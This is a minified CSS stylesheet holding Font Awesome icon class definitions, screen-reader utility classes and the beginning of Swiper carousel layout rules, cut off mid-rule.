.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container 